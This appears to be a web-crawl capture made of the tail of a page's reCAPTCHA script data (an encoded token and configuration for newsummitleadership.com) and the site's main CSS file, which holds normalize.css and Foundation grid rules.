8K+bMONXncTwqjDujjDhcKxwqpuIzgYUk1Ew5DCj8ORwpTCqcOUCT/[base64]/w7DCvMKIwo8yFsKFw4LCpzAwG8KNwpwNfkh2UMO2wpFkFTFowqYmwpllwqLDosKywpVQw65zw6PClSRQc8Kow7vCkcK4w5PDkBbCr8K8NlV7w4o/McOaw6haNnPCvxDCv24vwpDDkwTDjX/Co8KbWMO9wp9EwqLCpgrCpn/CucO/[base64]/[base64]/Cix9gVi5Cw4Fpw5rDmgbDoHHCiVppwqrCqW3DmzF2wpsTwr7CkgLDusKBw4QgIFkdKMK8w5HCq8OIw6vDu8Ouwp/Cv2cUdMOjw4dtw4zDr8OpFkVmwoPDtE8tOMKXw7zCvcOOI8O/wqtvLMOTFMO2S2dAwpdYAsO0w5zDqgjCpcOWdDoMSzoww5nCpjpMwofDoAdNfcK+wqp9S8O4w73Di1TDnsOAwqvDqA9oKybCtMK3NF/Dg1FaJWbDs8OAwpHChcOJwrTCoBXCtsOFLRPClsKSwpEIw4nDvGAtw6crBcOhVMKswrTDhsKMaEBpw5vDkxQYL3ghQcK6w4cQXcKAwqHDmmfDkSUpVMOrFgLDo8OswpXDssKBwqzDpkJcdAgwcCJYBMKkw5wGWFjDuMKoG8KhTx/Cg1TClWDCisOjw47CgnTDvcK/w6zDs8K9CMODLMOabEHCs3tjY8Kkw4XDpcKswpjCmcKkw75pwoNRw7XDo8KEbMKOwrnCjEjCgcKmd1TDk8Ogwow4OADCkcO6LMOyMcOIw5bCicKaSg/[base64]/Dn8OXwpnCg2hMVMOHwrV7Z8O3w71tbMO7w5nCnihiw4NzwqjCjiFLU8KSwr3Di8OeAsKOw5jDusKXfsOSwr7ChCl1e38DFALCu8Oqw6RDDcKnF1lrwrHDlCDDoU3DolMlNMKSw4tBA8KQwpNowrDCtcOJcz/[base64]/wrHDpMK+wpbDqsKWLQPCr1zDiRMRcUnCtsK6woY9dCJMw7/Cr3FkwoPDlMKHP8ODwrA9wrdTwrt4wpl1wrHDgVXCkm3DiB3Dgi/CqBlZMMOfTcKvXFnDsgXDvgY+D8K/wrDCgMKCw5gVdsONG8OOwp3CkMKXMUfDlsO4wqM/[base64]/CrcKcSsOiTMKbw7PCu8KlwoDDkBPCo8KMw5bDqsK9WHNpwo/DtcOqw7rDpXdtwqzDrMOGwoPCqD9Tw7pYLsO0WTDCncOkw5l5SsK4fkjDmCwnJGUqfsKCw78fDy/DlnnDg3xUPF9KWizDqcO1woPCu2rCuSYwNB5/wqcqK3Mxwp7CmsKPwqJOw7VPw7bDiMKUw7E6w4kywqzDjFHCkhTCgMKKwoPCvD7CjEbDscOawpELwqFbwpNzAMOLwo/DjC8NR8KCwpcYf8ODOMOySsKJKQt9G8KvDsOfS147RFlCw5tSw6nDp1ocV8KcK0IhwrxRJHjCvQDDtMOewrgzwrTCvsKWw5zDjlLDlRkww4MuPMO7w458wqTCh8OnOcOWw4jCvTJZw6kIBMOWw7Yvbn07w4DDj8KrJ8OBw7c0QTzCmcOKdMKfw4/CpMOpw5dPBsOvwoPCscKsacKceAXCoMOfw7fCqhvDny3Dr8O9wrvCt8KuacOewrzDmsOhXGvCnl/DkxPDmMOcw5BIwr/Duwouwo9awpJYTMKywo7CmlDDscOPZcObMjh1T8ONJVrDgcO+PSs0DMKfJcOkw70Zwq3DjA1cMcKEwoxrUQ/[base64]/[base64]/Ci8OfC8KXw4fDqcONw59bw4nChsOWw6k5wpzCu8ODw5bDsjhZw47CnBnDisKOGVrCmhLDmg7CpGJCFcKfFnnDljxLw69pw6F9wqfDjkYOwpsawonClcKUw6FjwqbDt8OmGBAtesKweMOVAcKQwrDCt2/ClBTCsjAVwonCjE3DpU0IEMK6w77CpMKWw5bCmMOKw43CisOGbsKhwp3DtUjDihbDtsOXasKPP8KXHiJAw5TDrVnDl8O6F8OpbMKwMC8BXMKPS8OjZirDjClGTMKUw6XDscOUw5nCn3ZGw446w6s9w7t/[base64]/DpcKuGMKJIsOZcnzCtUQEaBYdO8OGw7oaw5nDjC8VJ3pmF8Odwo8HY1dOaQpBw5VKwqYRNj5/IMKsw5hPwpVvWEVUV05gP0fCg8KOKlc1wp3ClsO1EcKaAHvDqyfCpUkaVTjCu8KKVMKfDcOuwoHDlR3Clzwjw4nCqXXCscKmwoghWcOCw4J1wqc0wqfDqcOkw7LDrsKDEsOHCCYCMsKeOHQlYsOnw7/DlwLDj8ObwqPCo8O3CCDCrUo4QcK+LiLCnsK4G8OKQk7CqcOpW8OoAMKKwqbDuSg/w4UTwrnDm8OkwphRflnDlMK1w651DR58woQ2C8OFYS/DscOsEW9pw43DvUk0acKeX3nDgMKLw5LDjDjDrULDtcKnwqPCqA5RFsOrNj/DjUjDnsKuwohvw6zCuMKFw6tSKizDiS4pw70wGMOEN28uY8Oowq0QX8Kswo/Co8OgbEXDo8K7wpzCszbDgMKyw6/DtcKOw5k6wpB0ZkZqw5TDuQBnecOjw6jCn8KCHcK4w5/DqcK3w41qXk1pMsKLOsKgwq82CsOvY8OsJsO4wpLDtHHCoFDDosKQwqjCssKDwqA4SMKqwo7DtXtSHjnCqQ0Ww5xmwrIIwofCilDCn8O/w63CoVdZworCl8OyPwPCrcOVw558wpHCtnFYw7t0wo4vw6phw43DrsO9S8OOwowSwpxxN8KfLcO+fgbCqXjDrMOwU8OiUsKZwpFPw5l/F8Khw5cEwpRew7A9DMKTw4/CnsKhQndTwqIJwpzDhsKDNsONw6fDjsKIwolhw7zDk8K8w6PCt8OpPiM2wpBcw6ctFxZ6w4JMesOTOcKUwpd9wo5mw6nCvsKSwrp4KsKXwpzCkcKuJ2zDn8KYYhd2w6dvIG3Ck8ORT8OZwoDDv8K4w4bDszskw6fClsK5wo43w6fCuHzCr8OFwpHCnMK/wqoQPyfChjNrL8K+A8K7esK1Y8ORXMO2w4BYCCDDkMKXX8OdcTpvMMKxw6c0w6PCvcOswpw+w4/Cr8Omw7HDk0VPQj9saBhSDRrCg8OUw7LCn8OZRgpQLzfClcKkD0pIw4B8GVJkw5h6SD1tc8KMwqXCo1I1ZsOjNcOQbcK7wo0Gw4fCvEhjw7vDqcKlPMKUX8OmAcO9w4lRTgDCrjrCmcKbB8OLZl/DlVYPMSN+wrQfw6vDkcK/w6p9RMOWwrl9w5/CuA9LwpXDnzXDuMOWOiZLwr9+NkBIw4HDl2XDkMKlAsKRUzYUesORwrvCpATCm8OaScKKwq7CimLDswt/aMKEHHLCp8O1wp02woLCvXDDlHdQw6RfUjHDlsKRIsOFw5jDogVfWydWVcK+XsKWFAnCv8OrDsKTw6xrCMKEwox3ScKMwo0tWxTCvsOww7jDsMOEw6YZDjZOwq/CnQ8nemXCqTAkwpZWwp/DonR8w7cvB3l7w7o6wo3DrcK9w57Cni1mwowVEMKOw7wuG8KtwqXDucKvZsKsw54ZV18Mw7XDmsO2MT7Dt8K3w6Z4w4PDhUA4w6tOK8KBwpzCv8OhBcKBAj/[base64]/DtsKUZy7Dow9Vw73CtxXDsEcywoRew6fCs3snbggawofDn1tjwrfDtsKCw4YpwpMaw6LCncKbKgh7FyzCgVYPBcOFK8Osdk/CncOiXnpgw5jDpsO9w5zCsF/DhcKqYVs2wo9twpHChGTDq8K4w7PCrMKgwp7DgsOuwqtgScKKA2Ulw4lGSEBkwo0hwqDDusKZw7Y2F8OtLMOeAsKFFX/Ci1TCjQItw5XDqMOAagwifljDng8+GxzCicOZXDTDqCfDhSrCnXwuwp14amzDiMOZfcKtwonCkcKvw7rDkFcPNsO1dx3Dh8Omw73Cvz7DmRnCjMOPOMOPEMOdw6l5wrLCtww8OVh4w6lJwrlCBndfU1ggw4w2wqVww5/DhxwqG2/[base64]/wo0rQ8Ouwrx3wol6wro4woEzw5FzDcKvw4wEw5fDtRkyEyTCt8KCWMK8AcKaw5YFGcO/ZgfCjXAawo7CuAzDnUdhwqkewrQpAUQsL1LCnz/[base64]/w7YMTW7CvFFtOMOuCMOYI8O2ZMKcekPDviDDoHTDiVLDrzDDvsOgw7dKw6BrwonChMKPw4bCinFiw5EQGsK3wr/DlMKywo/CqBwhSMK4c8Kcw5oZeivDkMOdwq86L8K3cMOCOGnDjMK+w7FYMBN7UQ7CowfDosK1ZQfDhHcrw4rCij3CjBrDjcK5UVXDuk/DsMOfUUpBwrgrw71AVcODbwRxw7nChiTCh8KuEQzChxDCtGtowrvDvBPDlsOYwobCoghaRMKhdMKfw7BsUcKtw70dVcKWwoHCvQhgVCcbJFHDtA5HwqkBQXozdT8Yw6szwrnDizJzY8OuRwXDlTvDjQTCtMKXRcK8wqB9ZDwiwpQPXU47F8KhTlcLw4/DsC5uw69lDcKPbAg2MMKQw6PDosOHw4/[base64]/Ci2LDlmjDg3N9w6MkJ8OJVX8KwrzDgilnOk/CrVoCwoXDp3fDqsKXw7jCo2Ajw6DCuUQ/[base64]/[base64]/DmH5Qw58oVUrCkH9bw6DCh3TCmB3CqMKwbhHCrsO6wq7DocOCw6oWG3NUw4VeSsODfcKLWnPDvsKjw7HCoMOjMMOQwpggA8OBwrDCusK6w6ldKsKKQ8OFZRjCq8OCwrwhwo5+wrjDoV/CiMOow63CoEzDncKmwp3Cq8KHbMKiVw9uwqzCmgh5KcOQwqDDqMKaw7bCjsKKS8KJw7HDvcK+BcOLwpXDrsK0wp/DnS0OXkF2w7bCsCHDj3Euw7RYPRB0w7QNeMOOw68NwqHDh8OBAMKmKiVdX1vDuMKNcCUGCcKUwp1tI8O2w4zDiW8GcsK/Z8Olw7bDix7CuMOqw5F4XcOEw5DCpxdywovChsOJwrksXQRXdsOVKQ7Cl0x/wrkjwrPCsxfChw/[base64]/DrHvCp3vCs8KQw7ZlRTFOPcKKworDjVzDi8K0LzLDvmAdwpnCucOnwqUzwqPCjsOnw7rDjx7DuFI/T03CpDcaM8KofMOdw6cWccKCasOyGhAhw77Ds8ONXkzDksKZwq48DFTDh8OSwp1JwpcAcsOdD8KLTRfDjQ4/KMKFw7vClyN4f8K2BMKhw4wbTsOHwr8RFFoQwqhhIGrCn8Oiw7Z5UxbDknllNDTDiB4/H8Odwo3CuTBv\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.newsummitleadership.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2247BzRGSVdJDG0mbaHSNdPLNsWvOKTG+SalmOoBfgfp8\\u003d\x22,1,0,null,1,1769235694233,0,0,[74,63,144,171],null,[93],\x22RC-TsdUre3a8maM_g\x22,null,null,null,null,null,\x220dAFcWeA5izmPPeR5p3rJzfR9mJgPFIKZIlKidu4ESCAFMf-UyfLjS-sC3Gy8i0D1XWnHmwkNjDrpoV3Ygt9RsJja1aZNNGdlyhQ\x22,1769318494397]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.newsummitleadership.com/css/main.css?v=1705378410952
body_size: 144998
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, #sub-banner-container .sub-banner__heading { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html { line-height: 1.15; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

h1, #sub-banner-container .sub-banner__heading { font-size: 2em; margin: 0.67em 0; }

hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; overflow: visible; }

pre { font-family: monospace, monospace; font-size: 1em; }

a { background-color: transparent; }

abbr[title] { border-bottom: none; text-decoration: underline; -webkit-text-decoration: underline dotted; text-decoration: underline dotted; }

b, strong { font-weight: bolder; }

code, kbd, samp { font-family: monospace, monospace; font-size: 1em; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sub { bottom: -0.25em; }

sup { top: -0.5em; }

img { border-style: none; }

button, input, optgroup, select, textarea { font-family: inherit; font-size: 100%; line-height: 1.15; margin: 0; }

button, input { overflow: visible; }

button, select { text-transform: none; }

button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { border-style: none; padding: 0; }

button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring { outline: 1px dotted ButtonText; }

fieldset { padding: 0.35em 0.75em 0.625em; }

legend { -webkit-box-sizing: border-box; box-sizing: border-box; color: inherit; display: table; max-width: 100%; padding: 0; white-space: normal; }

progress { vertical-align: baseline; }

textarea { overflow: auto; }

[type="checkbox"], [type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; }

[type="search"] { -webkit-appearance: textfield; outline-offset: -2px; }

[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }

details { display: block; }

summary { display: list-item; }

template { display: none; }

[hidden] { display: none; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 18px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fff; font-family: "acumin-pro-condensed", "Helvetica Neue", Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.5; color: #797575; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0.16667rem; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0.16667rem; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0.16667rem; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.83333rem; padding-left: 0.83333rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

